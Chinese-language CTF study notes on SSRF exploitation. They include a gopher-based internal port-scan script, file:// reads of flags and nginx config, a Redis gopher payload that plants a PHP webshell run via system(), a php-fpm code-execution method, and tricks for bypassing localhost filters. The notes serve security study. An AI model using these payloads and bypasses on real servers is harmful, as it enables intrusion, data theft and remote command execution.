【心得】SSRF攻击面利用个人笔记

SSRF的利用面

目录

1 任意文件读取 前提是知道要读取的文件名

2 探测内网资源

3 使用gopher协议扩展攻击面

4 php原生类进行ssrf

5 ssrf绕过

1 任意文件读取 前提是知道要读取的文件名

2 探测内网资源

127.0.0.1 mysql服务端监听了127.0.0.1这个地址,也就表示,只能通过127.0.0.1这个IP来访问

0.0.0.0 表示允许任意ip访问

192.168.233.233 只允许特定的IP地址访问





例题1 web79 web80

看一下提交的表单

输入http://www.baidu.com

发现服务器帮我们访问了百度的页面

直接读本地文件

file:///flag

也可以用下面的脚本进行内网探测

import requests

url = "http://13ba11b5-0c94-4a20-a1b9-a22db99e829f.challenges.ctfer.com:8080/"

ports = [21,22,80,443,3389,1433,3306,6379,8088]

#21 ftp

#22 ssh

#80 http

#443 https

#3389 rdp windows远程桌面

#1433 ms-sqlserver 默认端口

#3306 mysql 默认端口

#6379 redis 默认端口

#9000 php-fpm 默认端口

for p in ports:

try:

data={"url":f"gopher://127.0.0.1:{p}/"}

response = requests.post(url=url,data=data,timeout=2)

except:

print(f"端口{p}开放") #只要超时就认为开放



访问http://127.0.0.1:8088

直接拿到flag



为什么呢?我们可以读一下配置文件

访问 file:///etc/nginx/nginx.conf发现服务器监听了8088端口根目录路由

3 使用gopher协议扩展攻击面

apache/nginx 80

tomcat 8080

node 3000

flask 8080

php-fpm 9000

mysql 3306

ftp 21

ssh 22

redis 6379

key-value gopher://127.0.0.1:6379/_save_/var/www/html/1.php_

例题2 web81



继续拿上面的脚本端口扫描



扫到redis 6379端口,用gopherus来攻击

payload用post提交

直接访问/shell.php?cmd=system('tac /f*');

mysql 3306

前提:用户密码为空

php-fpm

php-fpm(PHP FastCGI Process Manager)是基于FastCGI协议的PHP进程管理器,它用于管理PHP解释器进程,并为Web服务器提供PHP解释器服务。

php-fpm 默认监听9000端口,而且只允许本机127.0.0.1这个地址访问

主要负责对.php文件的代码解释执行

我们可以通过向9000端口发送格式的请求,来让9000端口背后的php-fpm帮我们处理我们提交的php代码

原理:

通过向9000端口发送php执行请求

设置php.ini中的运行参数

其中使用 auto_append_file 来指定 php://input 包含恶意代码,然后执行

为了能使用auto_append_file参数,必须有一个存在的php文件来使用这个配置项

4 php原生类进行ssrf

$soap = new SoapClient($_GET['url']);

$soap->hack();

//$soap->__call()

url可控时,可以发送内网请求

5 ssrf绕过

只要不允许它访问本地地址即可,也就是说,过滤的目的是,不让访问127.0.0.1地址

1 enclosed alphanumerics 绕过(在有些环境中可以)

127.0.0.1

127.⓿.⓿.1

2 使用IP地址转换

所有的域名->IP

ip可以使用不同进制来表示

小工具 > IP地址十六进制、二进制、十进制转换

127.0.0.1用不同进制可以表示为

- 2130706433 10进制 http://2130706433

- 017700000001 8进制 http://017700000001

- 7F000001 16进制 http://0x7F000001

3 特殊语法绕过

Windows 下 0 代表的是0.0.0.0

而Linux 下 0 代表的是127.0.0.1

127.0.0.1 可以省略为 127.1(Windows和Linux下均可)

127。0。0。1 可以替代127.0.0.1(Linux可)

4 如果对方可以接受302跳转,并且跟进302跳转

可以发送http的协议。但是返回的location为其他协议

http://xxx.com/302.php?schema=gopher&host=127.0.0.1&port=9000&payload=xxxx

5 利用短网址绕过

站长工具 > 在线短网址生成_短网址在线生成

baidu.com 不允许出现baidu

或者限制了url长度,我们可以切换为短网址,来绕过长度的限制

http://rurl.vip/eW7AU